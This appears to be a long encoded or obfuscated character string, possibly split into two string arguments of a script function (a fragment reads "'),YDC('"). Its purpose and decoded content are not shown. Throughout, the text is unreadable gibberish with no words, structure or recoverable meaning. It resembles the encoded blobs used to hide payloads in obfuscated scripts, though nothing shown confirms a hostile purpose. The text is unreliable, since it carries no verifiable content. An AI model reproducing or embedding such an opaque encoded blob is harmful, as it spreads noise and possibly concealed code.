8Ewyygw.iAx0.xgg..kNyu\/3\/.DkM.Mn5JIr.jC\/Iq8hu7CEhgIyhA\'..zg.rz.8x.s.rk8o.E..C"I.phC9..wrDygDfiIMzr.nh.o[.ww)ChkEp..3S.hglJp.J.hhE.u.2hiih..9J.hJ.JihktwJ.sIth.ghhJkICp...ihgcwCr...hIMhJ)h.^N.IhM=.swhgTrh.ohirh.&JDhC.zi.kh.8gMyrh+.ug*.y.hJhr9nyuJ.*JEh7E.u*2.iJh.k.CgEDJ.hCEIc9o.CDky.:CSw..Dso..wrh+Soh.o%.CAhMwv.qsgCh3.JwJh"MC.kD.A.pghage.oi\'h.fEcaCh.hJAhJT.ph.jygh%IgrJth.hya.gi@.nhhv.3Nh...g7hz.4s\/DCkJ}h..gAjy.JwgDhD+hv.J.sIvhNgCyCwJ.MwJggy"h.kMDclyN4MCh...1vk8.JEh.)i.hEhg.hwJS.hohuI5\/\/n0glyy.JzDShhhhs.h6gf.eghtE.DAhI.JIhh%{phJ.ACI#gTCrJaeI.zNIgg..EyhDECisCmDEugV2.i.\/J.+.sAhh)w\'.h..IDhJ)..ANIIg.Eg3hJk.CE.gtfD0DCC,dJho.Jw.hh..6.g.vhjMCJIJE.DwDzhf.IDAD3ghwuwI.C.Ef0.D..Axg.yCh.vkC.JXhughru.foIDwDj%tg@iuh4IhtSIAg..SwJhCDo.h..IJl1I..kgu4?ou.5wEgJyrhDIJhibJ.fs!.ryhhzI.hhbdS.ghCnh!hDI|vg.3Io.hiCh|h70..cSn8J.+.jC0Iin%.wwz.M.hsJ.EC.htvhyp..I.vJ.E.iE=..yhhuAC.hqgh.gIvhkIA.s.(h.8Ccz.gN.u.!Aofo..AMhhE...g1M.ugI.rJo5h...i.hhg.D.EMw\/.oM)..g.iA#hJVlAIwh0g.hhwh.rJ>y.uj.khrjFuw..IIh.J.MyhhJ}jSdk)C..qCgw9Jew\/.ku.ACy.sM.uA.)IuiS.pIMh.A.vhh.rwoJJChI..w.Wx..IJ..DxJCu\/J.TCu.CMhCpT.hgCJghM.hw.WhiNh.IEhI9h#EgkJyTsCh...IIjrvghgrI.hhJh.I.dI..JDhADu.\/.kkw7C%hJsh.[.hgCgAI.h&JgIEhYgE.hDgACn.hE_ghJSahJIAragygoIyhwJC.C...rI.hh9I#o.cJv.CC!.1.9Ihrgp(JShJ.CwVWgjwhIgh.SDCA*nSJ.gkShhDI.rTgAggI.hoJJ.p.o.hI#hh9Z#hw._hCh..*h&.J@hkC.Cohnt\/injh.Y1zoO0zhJFgI..oJfh1.g0g.v0..xNhI.I"h0oihCwIDpsIDI.D.hI.hJ......sr.wxwhDIirJkh&g.JCehJ.\'..Err.gESfha..cyhCah..A.fz.CAdhA(4w0rczJiJh8naDCh..jM6yru.wCryEAh%...I..y hJJejErMvJgChhEsc*o.CrEivC5ruIr..ISJeyN.J..Ifwlhhwzh.J.n..I.hE.J.n.EIkhJ.wgJh.q>gA#yC#..Eyk\'zAEg.wnIhh. .o.)hJaut.rihI.hNhol...J.Ji.DInIru..hh.A.s...).ua%EEreyA.m.0.I..C.yC...wA.Cku.c.M..d.Cgmr..I..whh.n.Dju.hA..S.h.rgi.sk.h0yz.%6..DruCphh.SoI.rJzg..j0.I.a...JE.h9.8Chdhsgrh.JI7u.Chho.J.w..CvyhDfu)8Jrjwn.jChs..wCuhwkI..M`uc.JsJ.e...AAImgkU%CEhhhEIh.1Kh.&.t.CJu*..D.uCAhcguknrhJ.gEh.l0JkJh.qC.uI\'uhg..ECC.MD.hh.gIghy.EDSuhhi.wiJhirhIuhJ.g.h.Tc\'dJro.AigI3u.gJhC..E)in.JC.JrE..IwihU.iCgh)NhMJCjct&.tvCh0I.wIL%E.gET.ITKnIhu%hAIk1h..YA.uhg&EuyRlb.J8DxghC.JJCuJJAhJy..DIwyv.sE.n4gmhpAoskhJyJ..J.hhDk.JCEA!CTcC.A.Q.E\/I...g.hg\/hSngwkrI.xgwhJ.I.nIr%J.hS.h.\/.hoAhh..yC.Jd.hq+..Mv.CCgdtk.AhN.J.hJh..wg.h.ECcLoNo.fIIhu)MJhhuig&hE.JJihr..I..&.0s...ChC.hi.jJCrFyIug#hg.dNku&vx0h.h..JCM\'0k&ID.iAE3h{zg*hi.jDJ.D0Ah!w0guhh.g8.S2AIkEhA.I04vu%Mka.)JMA..h.ho%.CE.Nh%E.gJMS.CCh..JCEh3c.o.hE.M2hhJ.yJ1r.jgh.I.gAIiiwgyD4. CCJrEu..hrhC.9hhh.jA.g.AI)oJgy.hJESCCqzh..CEzocto.hBwk..hkJ.r.j4hxghg.gJiEgt.JDipg.hJJEr.gig2khggJjA.&.2IkNhI.J.SvCgD.pgM.cJoJhI.w2ChN.pJIrtjJhA4sgh4Cicgw.NDJp..%Chh0rru0ozrSIEuhg,h..2.Ja\/I.IhhInsDIuhhhyNyhdug\'D3ujDWu0c\/o.h .J2ohA.EgghJo.Evih.%IhhygN)EzCiChkAJS.ui.CCaw7rcyrhJAr.6.C.nElh...CnCA.CEuy....EAAEJJhhI.CIJ.C.Is\/.w0oEJyJEJAhhkhDNJhhiI0.%.oC%Jcht.%J6h%EJ.riyku.h!.agSh%JJShAJz.Aiy.hIoCq!.AEJ..k7EJi*C..J.hN..h.s.*C..gCC..NagEr)..D.uDcgt)#u6.#pgJh.ou.IaIE.r..g..A)..o!.gizhk.hwz.FChs\/ykg.hp.kEhcJh.ghhnu.drh.u.D.y9#E.nIdIh%lAus0.aEJvS.E.JEC.gEyz.#h.JAC3kpJIJ\'A.hJh.JrS.DkEhT...h.SArkyh..vkCch\'tlJ.$Ehk..{h8.&tAtAtJ1J.I9iNJ.CJ.hhar.I .hwA.kEchuijEug. rhrI7.syNS..\/.j0pd I.ICChDy.w#2ThH.. h.Cqv+\/ey..hh2I2C 2FhhJ.Et5.\/Jg .g.3JM.h2uwg.h.g..h.h0riEDr.Cw).o yr.:x.0.hC.vEE.z.u9xI .yu..Mg.gg3hhCD I.oIIyq..Mt.\/gh s&f.Sgo2iouh4 j..MA.0gChJD)g. s.I.@.wo)Ch.JMu JhdE.y4..M.fh.c rC.h..*.U.)wShJ gIJhjoDh.. gh2hs...y.C.h..S.w \'ESih..I.h.tuhanIn9I.uwgyCw.. J\'zkJDJ.....hhCkC.JfhIhNgMc qrl..gkkdI.g....ynCCJuthCgsh4h%ngC.Cu.Jgp.8.IEz.MEhhrDC.h.JIAhs.Dwihb wg.E,rpu0.+ Tu.h.gxh..h.CC.hJ...J .p9..Chhu.y.&.Cahoq.J hyAh5....IhJw...ns0.wwHgC g..s).tyWC..FCJh7...J .C.hRygiMCrn.IJshDq0C .hIxh.J.hg..vECd!zghh CJg QJ. v...hIChg Dh..hwh.. J.;.h...J CC%pcD.h. g.JtAaJwD Jyzh..I.M MD%wh.w.D u.paI4hzM #qu.gIfhy9.%h9Jog08yIrI0pCC.ho).ChTE6d.zuh.tciDjJcM.h\/kkA gDIhho&yJAMhJ yh.yAhL A..Ch.h .%D.. M#7..EJur.).h.1.J.J.JhM\/NuhhhI+hSg)h.g.h..j.g.v.C9Dwt.oAI.qIVr2u...hJyJ\'2..Aa.I.J.S.g.(AD..0+.h.E.J.3ho(A.u.kgrCdD3.E.I.q.ri)zC.k.h.C\/buhEE\/Ds.pr...Nf..(c.Dijuug.w...hDrurn.l\/ra.$8wwdIA...m8.rC..MJyJg7 I%h Jwh.L .hhh..... uuJu.g1E. gr\/roh.uC pwgD'),YDC('.VvIK.KKKE.oSO.rg.gIk\/kgZhIEpanE.JmKOC..3CuI\/.Cf3.hcJ..Cp)K.pE.v.hfOA.IA>.vt\/oi.DFDk.K6du.gyJCgi..O.PkFhCKAg.:ptp4vii1^\/EhEzCh.r}A.ngwl.gKo.E:Aghk w.$3gAAjnk0iKerrVqq..OE.>hz r.rhV4.la*E.DU1KKukK7E...hKtopN8KcEgj.h.AhkAKhrggNs.FJrfAjsNyrrD,.Ty.;.F4FngK...8..hS.`KIg.h.g.IJtfVJKEhgu..DK.gJ..f..KcI..IKhJIyF`<IF.k1r,\/Mh2gOhJ..C.KMK. EFJKAMFgJmD uv)K9mJkJVgIrD1NKzJ.3.gIriE.(kJ J&.i.SJJ8v.;09;K" .IOgd.rCJ.dwMK."0KJIA+FHJwFhJI8*\/ :E"Sh.1..?.%J.fyMksi:v".xyIfKh.\/JDfjpr-gg\/r.EA*IBG3z,K.3cDNdcEIo.uJm9gKh.\'.hJAf.wK.[Jhc..sEgJCI}hSJkJAIgoJ3SzNyIEfun-kFhd4rskE\'hK5.yJgcDby*orE1D,n. AhhhJw9 IF..JEJpI8cgwq.r%4Oh$Kc.r.!$.4DC7r#..xvIEC*OyyhI.K%9F\/o`$4\'rJyyqhKOIJ..A.AvpJxceFKJ.8g.K0v$^h.rJ!|pk8hrO#OjuTSEo( yo.DO3JhTev.OYJPI R-&,vhuy)D9hJvJKjnrp#JK.Jo3Jg\'rDEA(I.o]E=g&%)I)69bJ\'J.j<n21..KDJ\'z3.g.r\'EE(.B?rAnple&gkSu3)mO.;.".hk1%.@..J<fKM..E.h:."Cx8Ai.FJOftp+-jghrIEM*A.oNv3J,dg.h82a.IJv9OOI.IJtfpww..JJc4.xEdJ.KIn%3A,xggAOvhuh-.zlc ky\'Jykhj.pJgcgR\/*OrI1k,.gCAKhOJI9tIj.CJ JI.gsKK kCJgKIJ3Ioh@K4JhKOOrJC.IJp00JMcC@uJ.8zYg$|\'.JhKuvh7C#.s9JOEO$AKOvIJFFDkp$k..]Hrr!Ip 8Krr#jxCTDE6(hyy.KOvJ.f.vAOCJCIJRd&.. JJ8g.60J;E"C.iAhlKz.!0MI.w0gJdAJF=JCF<J8FOEg;!"E.4Ogd0rEJ.dTMg.rEdJkO%FkJ..C.AJiKrJKJKmCAhr8rfkF\'g3AKkJ?JEoo.hc w8.A%TO.$I.Odgzd!D@h7.#2Jh0FJocy@CJ.8uYF$I\'.JoK.v.7o#h.iv0JOckwI.D%&9hJ=I{K ..JvA.f...J0e&TKEJ(kyh.fO6cKogCCEDzku4w+r\'Ay..JKf..ADKuI-rOzJ*KOJgJh.sKItCzi3nihrgJo.Sn!nar7.vc.hkihh..I%gFCoO$d\'CJEywhgO.JEh hkk.#tJKuylEnIhpzIO"JhI;R!&K.JJD8t.h0r;I"OF Alhs77.DEAd.wzc.hF.InD..A+.vOEh hD1OxshgO..K9Ob.f..SA.rAFK\/EhuxkuhlIvFhGz.Ol. JCk:rA..8hhgKrz|VlA7.f.r.h7J.jqf.rdgzoF.\/.hpxp.fwzkIz O%hjhI1Ixr;N\/psDr=wC.wK vg|MA,.h.J.I9A.0qKJh.e\/hh.xeu}l;3EhIzeOr.oJCk4r..hc.h.K.zo|hAqfucKhg.A3..AAE.OO.h<hu1Dx.;g\/bs,g8rkEox.|k.SkkwA..aDsv.C.k..A..\/.D.n\/h.Nq4\'gnK5l.gdh.J.EDb.I.fo.bNx.|H9utthjjzur\/O.wKJ..\/KsFrAyjvT..\/8..\/nusKIhKNrhOJ*F.g..N.oiEoJwu.nJkF+oJ.aa.K.yr.egr.unh.3fwMChA)jyMC8hC\/n8hg.o6!.hi+t.h4u5lzMs.Ds.EIkovC.KDjhucK|uK6 tJ\/IfS.f.E4Uo>DSK$joudIhuD\/SpHdnCDd8Ch3..kIFu O8..EvyrnC..r +5+.o.9 .MF3jI!zgs.kihaKANhikI.KCI..AKythK.oygazpo.K4.5rCI.IAhwJhlS.aBCCCdeI0r.S.7n5a3l4yOMyuivg0iSK7.y..DCvKJrK.9q3bFpO..u0uD8.Ez.fIFv4iK\/Kzwhhi .RIpnJDv3(zK0 C.h0O6.hnuu..0SRC,.z.rl13IK.zh"rfwI@J.oiB JMrjJxO.AnoahpSh.K.65yrg.Kngo.6eurgKJ^INhbgh308.J4pzIO60J0g.r3xAII.ggKok=.shf.InIhhxJ0dKJhyKJcFIDs<C.Iq.ushIJp.3Ckhg=.JIgJg%JOOgDIFySFKr8kgIJ.K3.NFC.Jg..KO..JAJDAK.h]ohhiyA.m. 5Sr2.hTJ.lkO6Dp.gKJ.O.E.tu8hxIKo8AgrJhc..O.0xzK CCpg=Kp.KgpJvEIghDJ4c4D.w.>lr.jmhOy.rD.8\/IvIIMhyJv0.D`wcEAwKhCdAEhvuN#.i.Al.JNwJJuAuFvIK=i.VM.CKFISy<olK1.A..SKsgqIRF.J..0KIg.FkD4w.JAg-.vxxI.Iu.uKuhgpOhDrl<..Cr.unhEJ).3K.j@NI.K.6&ggKk4wK.3K.uJ_OOyApC.w1Dj.vEw9 ..K1n..Ku0HhgKFrD|.dEEO.SoEDNd.I.n&hJiwighJrI.rcg z*J+rKpkOjAhEI6W5gGKI hJK.yI.^CIH-g.k.Shl3hkd.EFkJFrhix.i hrEC.wwe.ECS7uOE.8IzogEr.g3phk.iA.n8!uiiAmNhMCOaDEJA.vK usTiDkAM4g5Czo.Og.IroF.gxfAgvu!ICh&t.wNhM.AIryJyo7\' hOc..EAh..OkMtAv3Kh8.oAAzo!.iE&d..NkMKCC4kgshk. \/3rSvSj.1Kwth.zkiPrA.gOmnEJM\/A.kIShw.8.oJ .KFhrJ.+CFu.Ji\/ACEIgpN?$.j\/h.D.u1C?qID.-fr.fg3lohwJzNOlKIFCroOJXfpICyK9ECMh..I9rxo..tM?nIx.(fgEhO.A\/kDJ..aKgjk9ODh\/8.E.A.C0<oOKCCp9gC`AFh3EiDOh..hIvh\/K.lJ?I.S\/I.N...igy.[.l+8oInS.S.rEt7M.J..gvC.hQInhqhrEkDvh..kI.hAg.k.JDh}pKnAu`r=.+JX4iwz\/Oh!KOhFgih@.FA5hBoNjIhhVcI.r$hyprnwuIgDoIInu\\F+AuoDI6uoMrhKs.biJ\/Mn\/nwk.IhpkIhpOMrI.uqg.v.h.SKOMkCIp.FJkiNih AFikIIu.AggwE0DzhC.II.h.gu..KC.jINOgFyMo.FiKEAAKMjOArS.uNJoK.hk2CC..Ouj.ognki@.FsgCwOKIvCjrOisE%y;$.8.g.E gz.aIJ8i.\/yuF.j.I.0uvg\/r.Axg.NcJDEI.ipjd.T\/E8nrKS..MJKFA4H!qIfhgOOjo.Ik.CCs{"I.0t).As.oo\/t._.itIpKIKkE|qr6DFOCapE5gK*n.nhDkuKr..F>.T.OIthng1hy.hIJzwEC\'SCh\/rwzM.OvvxrgvTgC)#I2.jK,zFAir .hMjOjr)o4IhvgzFlKwh!COOvIzzyhI`dhrl2..w.ikIKSdJ>.O?.eCCDy*Kg.yge2N..F.miKJzI.hlh!E!r .3lI.34JAMIpih.kArhrEy..nFgthAIrhEIIAh0JpCF og6KvEy..E.Df.."S5.y.kKKhK_EAwFI.y.Fs.>KrC).. dKE.og.Ck,waAKgnr#.ptq*hgmOAzCjNuSw *..$OqSvKg....tS.Is.Cbo+j^h*VgFOhK+rJkugCC3pKyrk.gEJrj.KCCDK\/m.#Cw\\CK?EzCr.kE.owhOCOPw.A0s.hMeKhkDI&hugml.t.SCELukAx8...gA.gKA.+IOz4AhIShEO5ECohIAv.z.lmwD!EO.vjzkyKKhxsIOcKu iFAfdr>MohZOjCE.ATy\/hg.ogC.uC.AzpCI#IwCIsEtS.JElCSx.TN?y.iid... 0D:>KIM..kE.\/Ki.hEKlIgIeu0.hMzO.I.ubII21CKEDy.h.J8IQ..gCvEDF.kMCY.vI\/I.N.DAh0yJ4hOEhK}hKh.wgrN0xKecKKs.KKAryjhrwK6Sw.KD(5.5\'.`oJjI.c]Tw9rAEmo&<eA.OhkixEr#A.wJh.Z8KAzCjNuS.hhIKEoE2gI.u8OACoE.COFNuI2FzIriC\/h2i\/ICuOgDrIIkiE.iKr\/K\/K-Urmo.wnox\/D.JhyrJhygbUqddzhEC... EO.kwIn\\h5a6S]%AKoEhtoC{D+sI1gI`|hFNs.YvI.hIgs_t3kiihEaufEEwD.5 sikKsDAKM>.kwvhIOIN MIKK. 8K!IOA..wKMh..ny.KfTMShPr8ITciKCgIUg.w.8.FE!NA!vtuKhh8uj.ksyn.0AnKh6ow.uChJF..IAKIr\'kgO.K.jtw)Kqk\/zB..ogwKjm:K0SrNt(ogNuTC|C6)o(.EOhj.u.D.DCg.FpvI6f8oKh.KEAwign.yEF.O.JgkhEC..k.KJj.IiIrcoIoNKINDUwEkhidcuh.nAW.h.>Ij.fb#gKEF45lz.iy.KC.KN E-OFK.kC0VhkKjSOCzE.EyIhJF.IoCh;.qhKrkhx.FA.Dgps.sA8.IO*..Cr.zA rD..bOglE%a.kOg0rgE.DO,.C2I;k\/KFyCwugghsiKt0E.0wII.hN=-N.kEKugJ&.zIghh.831u<i=r.hA.iOrh#.SCghDEh.rcCmh.2couh0uKg.tMr)OC03NOOKDu{.8hzN.h48k\/xFghhISnhgrrKgh...J.ijCFgyrhOF.CJC8CCDrArhsOJ.iK.urnIuz.rC.O(MoKi2ghC..O.E.y.ECp$&IiEEJpi.CIjKoE.yO,dK5khA.0N.gNII.:iMuh.sF.I0zOruk.hh..KISs..rwohIoOgCr3E.ugi.uiOi.I..ADk8op..Cs`D.uo.hc.w. D.sh^r..gCnFh8|t..ChJuFrE..egI|.g.kfkZy OShIK5t.ro\/qx |q2z$ gd..C7`K.tfc\/g\/O..cNn.3.)hg ot6pv+h.kdfA<%.x3Ch+CgLk.rIn9 C.,FC6bJ4yjdrzCAkiIJL>Ioj;5ikzIh1u..qIwF[zsSghrnh..J>.IK8A.pSDD.CAgxf..jigoJtk>rI..ZAuaFI.K"zf[.gI.5JgrEIpS8+.AIjJI.AJChiOOKrgJrwriiA.MOI\\Kyih..xyfCICJENC.koIA .4IJAv.u4h.xftISJu.A.I.%Mop.joAk.xC04HnVAD0D"IJhrphgj.F7IK]iCM6gfYF iC0.i.hOAg1uizggPc.zI.yI7C8x.J1IIkN.(p4 4EF.DAIiiOtzAhouIiA.w.".Jvh7hIjbFIgKCKLaw(jJF7cC].CIokDCFpx.I.hk8.%pfoI Ji.COrpCyhA Eviguh>vCkhJJft2gE.hxkfgISJINE..ozAIDRpkAPOoD.8IhkssIhcK.nKtSAmSIhEnMF9!Knv.pgKuntIpthA0NK!g0%.rOyhhA..h0A1zXfFK..k&DuS.mUIKIFZOC.gdKuu.3sw.C0xAfCI;JuN.*EADEpm(e8ODK.p8KiE.vpgpK 3M&hHI0iBTKCjCzotn.IA.D.utuaqEKqgg%g34FhsFE.vS9hggA;h.IhOjhoIhAEhsIxAIwCH:3$gJSuh.fMI4K\'.KKh.oxDIrtk*rg\'0tDioJohCIIyK\/CCIEA.g.wOC.JlrI.|M.KhnK%KKkttCsEkcrFWa4+ErtmK+0gbgO.&8xicKEg.InIMhkFy0IN.#-0.rKXACwh.OGg.ku{hEoEsS.grnJfCoLB2tSFF.gf.O14hE{w.KiiJyyf IhJrKoojAaDypwAtOKCIrhIo5A!DkC.&OAvJAi.NkC1..KO^kkDj0...KhkF\\KADEJtyKltIMiJ.dKO..hdh*yiJyqOCtg*zieyh.ibrMuJItC.o4m.jOk0\/CxCuu#.x9E\/K0XcI#_0g7OegWIIKr+9hqJFghkTl!nEICwYiE0cC0II.AzuIwu.M.iAD.\'Kyigz.\'g.JghAKlJuC.tOlD..gN.yCK0o.%,f5IKJ .kKraC+g4uA;N3gEdjIF1I\/zvroFcgX..EIlAzv.oOCiC!E\\`rFvKBp1X \'r.Ahiihqg.pjgxb1 kroFlvStM.qfCohrFFkudvFOk.o.Ege9nNKCkKAInh9aoSs{(..yIJOKrOoqEE0koJlIXN3AiIk*B3iOa.K.i ua.JAJigug.IOC.Ekv.hiHISjJq.Oh..k.N.X8kqr.eoW736gK3d&OxJIIzdIo..AErkogCOY...ICA%.vI.ArjjSSI.hA. SSABh..vjS.4K"S3X,g_OiaEekpoO.pi(E.cpK...mmTWJOhIicCChIKKzyAA\'hCBAuWg&A1l.*iACo CDIKoaCFo,;u.uI1i.,cCYg.pCiqCIhaJhh.J4hOOihphAo4lkS.T8y+J35JOr5aZACE. FpiJrOKAx.#C8:DKCiIMi\/.u1KpkJIt..E.3y.W3JKrgOII.r%C.gR4;{CJAr.ObIoroCCgh4CAJwAai3wC.4CKE9ANC4oAWl.MmC.h i[6KCrv!OglI.h4IO)d0asIOrzCk4AlSCOOA.OS\/WIJ+h.O8hxZICMj.mwWiJu.%CIhOi.6JsA.CIIl.sE.F4oASi.{u..3IJJhpCzO3.I5h.h4vATx7uz.KKmEJ.-kuD.M .wgKAdj1.iOK.EKC.NgEk ;SkI1K0cOhps\/OzKI.i.FSz.IFAKz1IOi0,hKhFg0.;A0a1a0gO.lI.OFir lwK jFFJlAOKluDlpO.KOkhEIOhg.CDrXytm.hAXD.uzuO1grJdiIEvIrIChhu.yK.IyKJ.|@rvmK.tg.C8wMkInKroIDIsh.9FSgKdN0INqS oC...r6j\/F9...f#O.tj(AFOl.pM1r-iAFh.KIKC5.}I.{Fatk-.A.h{nu(KC..[lJAC4.Qrlh!SoFspT\\voc_.OSFhD.cgI.pIjxIIqNJDe<h.*1iznrh[k.g.cyJ6IJOryAKr\/A9Ac..hO-iQiKlkJR.AKrCFKKgNp(.Ahh1s<N4qE..AFr.Og.KOgrK..8AgXFKcB.!iAh.Ii.l8iDCCKFkg+1#puJxtx.g.\\AOb %.KhpKurADsJA.hgx.%iJhSh%gKNaguhAEgiY9D0usAKk4%IJ.EkccAMv.izOFjEE.IcFziAoO.KijIwKi0guoC4gyiK9JuCnh\/w7..E8yt..sgr#mJjh.pC%aK\/i!%I.zT.S.B.K)gSy\/K"yku ADkxuhAAzEyrJO.gJ.e&W(J.qhk8C.Mkch{KI=KKu.IAjvxJIMwK.E..1a.hs,qma .Oq\/.3qj.u.v8Kx.ws.cEAr .hAAkowzEiwKCow...ka.zOh.0IAi.GDvk&Kdvkpr.G.FC0o2jk,l"jOxrONMMF_EnOC.vh%;m0IC.ihhXIhsMKh.AfA..u.EOjh1.rushtzxe1gokh.AC.zJ\\h;Ko.OA}hNFipE?;xhRrArrSFsso.CS=h2Kgn.IghL8duhjtQO.z8Cxkwh..Eu.KOkkvour.nNgO3ggI.KAnhJIOA.tj&rIsAIv.&gINOpnKg.Eh2(Ehl1uhKI0.B]hiHIEEl2fOKonNErsbIhh..ur0w.[JsIgKrCKgw.ukADpg%.KwxruiAKguygKSyKBakrAvhhzIyhJshgv3%COqK MI%tJrTJ\\oK iIWhO+IhrkOwnh% IhE..CC?h fo.vtAE.yxq..vqga .Aqr.I.IfuprCAs0pm.SAbFAlD}KNM?gOp.KA.h.nh(2CngCqop.(YA3KDF.N.NaqM.KAakiOIKioygCOzh:ADC5hrDK.WlOS1hofM.D.iJgg}w0orK9DhJjkfdwkm.COOKdhhwJYIDzn.&FI.OKrAwCC.IfiEthgW.IwnE.IIiUGswI..EE2..IAK.JOgvEOHcwKhvhwhDf.K3.CKg7ywv.gCyFxJtJJit..j. 2oW?KAg BK.Kgv#jK7zEu1urg=yIKCvqAFhNjhynJShhuKyF.gir#!K n.E.K9IA.nAvfAXIPzCCgFu%.U.gfh.DC\'E&uOI1trgrygt.CS6.JAlEhjvhK29upoKENYKvsW}q.uAAnh?4d.(OAkh+K.r..hOKrKKdn.vrr.kz-xCiOhryAvv...8sC:rK.CoggIIqsKIDxzg.I8,8ghihhTfy. naExj.jDVn.pKhfO.Kqi`I0w.JA tj&.JCrKv.&1IuOCnZg.E`gAKi._w.EhINOKkfvKgh.*IkO3vrvogDvhODIIAOgK.kwDI.oqBEhJ;wkKBKhCH.CdhyI rhgCkE&tKcS.&gKvqg&vKKCJAIIpiF$clF.hOhIJC.kiCcfDqM$.FJ1.C4iOkhD8.wO.zAFdg"K oo.KzrO 2JK\/ChrwO\'Ek@.oy?.KFIh..zO63IShKCkri.EgCEj.AJFDIFfO|g43whsg2FkrE\'hCShhi}&$.AOCkIFJI\/Up3ChIA.4h.hd..A.NOw.IJ<.MKF.h4.UZ3\/hOgq>.K.nD.I..Oo..J..CK..IIKUv3Sh.A(xEB C&Ov.IJI.%o.oDEE| 4u.gwKOD+v.?1i.A.6.gKgICkCI.JTMg.mO|i03KhuAhr4D1KSMxC6INi .igJIhCOCII]8Iwg4,..IK.ri(hDKjkk\'IISh4Cur.iC&u{..hgK.kfFcrcs.ACICggM4AHCCuK6gKIK\'oOCv.Iiik.lwa.v2JOKgZDiKg2A6IAhIwiIKF4gs IINOD pE8 whgg.KI..jyOh.K1NK\'IIbh>Chrna5&wOKahuyyhgGD8Dkx:K\\r.gyyMA.gXy:C.awzk\'8h.GAIwyE.JwO..126Sn.EJK 2n6JggE@.ciiKsAg5 CalzN3N.I2h.gA5KhwKY.Cb..4hqC7a.AJK2thuAmggKDhDuushK...pgsy.gN\/g.KMOW;.lEvNOsI.rk.EI3OA2C.hIaAA.yuC.KzCh7Dgn2u2IhwFhDmsA5R.CIC.NCSba.u.;ih.CAC8?CK..EK5@.hIA.IyNbu4uhiECA#7.<3085..3I..vJOi?.wi..yA15nCE.hcO5w.IIh.?JEih.kiC.CA.4DhDA\'hzko+phChgC1bJwlFFxJ!.gur..gkb50.iECCOJ1wOpEFop.!kFAIwuSOAyIh.htz.PjK0SAS!!KgEF^0y5o.OEeCELEovFgwy!-FKIinEO\'mKhkhJiJh.A.0IvMFgpd.Ai.hk..eh\/OiC7cFCsg.DIFwDKxDKDorKj.pE>hI..*.x.OyC4D$E.k3IK\\ryDO8qg5o yNhmIKh9>kgCht.f3.Dkq.jD.S.EE8hCKi6k.c..AZ.JCIh<hkEiJ8k.gMkI.th+kOPD.SAh.wk3ZIK.y(%CIwsJAnj 3y?oFmvifog.t...JFrKIIhkJOusoDZICyhAhFEEI{wJAIjouwIo?KFwjIy.bt.9IErIKFg\'Z.i7.6MvShMJ!o.8gFzq.rh-zJPgocMkIdnhAEI8K.EjJgrhgg.u.vhlJjhi=u.fIhuCAgColuFAtOfE.ngCopo|DrEzh.Th.C..Ca5dhE.hOsprShhF349I-.IDhgggKhv7sIAOh.gA4AxKJJhwghOwzq,oSuh.K4D00xCFE.qs$Xg..h.pJIfitrh0I\'Ijr .JRh8hC.K,IFO..WOzjjAIc.SACgD.rDFDFFzJ.x.k0g.DgoKyg.kqEJmpkK]yJINh00zow.I.eikICwz.8MKnovSiMh(IK.tFI1S0KJCI.kI0Sh85KIgEShEu(DiDIAO0gC.4gDKDw.m.Kowx=zvF2KFrrgOiiiguKEr2}.4yi!$IKh44.KKpzx.J5g|u0NjKpx.E9e.EF.hCOz.wigKro#CE.nM6m.i.IrhKKTiuAYg.ChgO.+sm..KgkJk.KDxg..mOimKCms*iASgJ.0TT.panygF.4O..ClhuAhThul+v7JD ChfgIF..yKL..AV^.KKiM.q#ADqj*Eh.IOK[uC.gIhJ4CjL<xOy$FLSF\'IKhoR:[K.t8xhKFEI;t.lkJDhJS.aOKvh>.COOlse.KK+hgktEj.KKEaD).FKa]KOxs.gJ.gCO..KKojhnkAFb(qsgZ+AIyrKD.SK".OgI.*b>CogIEQoyShhKntJSyT%.r8..y.!.lgoKgvDKMgIo8E...lJythghAI1IihIgCoq{qO.vhXgyI_:FrK#0..zyh\\SF qrSrFw8NEhp%ujtzC..o.FJ.IJv.moKIlt}QI.h gF4Fg&KGjgA gJ.wOhh Kqu*E..KlZK)ucS4l&.F0h.X4rgpoEoyDih.Khnh.i8gI...FssE.iJ3zsI3pJSbMkH.ki.pKCI|KII.tjaCmFi.IzKDE..gCAoyiJiK_jKuSk#gDNSDgJGho!u=SKDAr JKgJO...IyrEK{eh8OK{s.SmF.2Eb.Kse.*IhxAE6.)`FE4I8kKK3iSueuhCDh|wi2kpahO8vxk.x.IumJbJK.hK<OKmDMxFOkgrO.uq7dgOkJv.pwgpzSOJkkp.x8SYDK.u.hOTIJ..EAs 4kJT.9KJm.kADKoFs{D.,C.hO4ia.KoK8hKg42SKINoxKJk9CKxykJuCi*_ O3.hi%\\u@OFfEk< oJ?.?h.jOKIk;CKFr3&O.x.*gh.aKMEzKhE 9kKgtOxJOhk6.sK rswOOivkAFiSi.\\CF.aJ$lK.e_W@g\/v.Oo.xDu.COI8OKuvC*JlshwI.hsISAgj9MS$Ijg.hnIgEIoOgjCk9jgg5Khp7.8uMK gzCAgrSChgKIISSus.S4znqvglk M..hF8NO.hzKgJvym..SKku3.JKClj.u6.KCk-.>..J0.O4 s-NhkjNcoOJygI.:fE.t4v.BIou.Ik0hiehu=KgnA.h8gKvOOI.CCI4kx.*ihmp2o.]7ghOz.lI\/rIgrjOpbugDg9 ICpAg,Coh KJug>S.AKrwNkKC8>vSK_y.\/O1IvsA:tKnsvx.AOoFJ.O.iEoy6EJI.)zo\'EhJI)69OyiSugODm3.ukKM9Q.ol=.S.)jFE0.dEKr9\/xkO8IAoiIS0DgrO.65iKF-8h6gAl..KvxwnIKkvg-gm WIO:ocmuKNuuGhFdCIk-I.OokSo2ChLrzrA&hEOKM1mKiOIwKnphIw.vCkFKj.o.JSO.yD9.oI={hF\\CJEzD@CDKJrgO@II.?.KlT%mEiNIKIuruOCnhmJiJIoO#grAOO.rqnrIgFs4 oEa}k.O.O..liIFK.jg.4E.whFIfI.hug@OgvCk .iKrjKD@K.ShuDg.o JcikFxoG^.tS}cK.xKU.IiF.zIlgOFC0ha*qIphoggo.glv.>iIKoKE8.Fm Ci\'pK.ukEk.gpF}Fh\'IhKrnJqKg+CwhJKhkKSzk00z4pg.KEj1XPi[OCqS2i.KI7.kOis.CAL$xKSuyA.JgKD..|OhCI.y.90aeDgfK.irJfpoAtr.lyIgrgFymoKCANrl.Kbw-kK6uz.rMC.y.I.Ag3K vg.AiTS4hyIE.eFO+g+Kg KDxp\'khC2rIAe 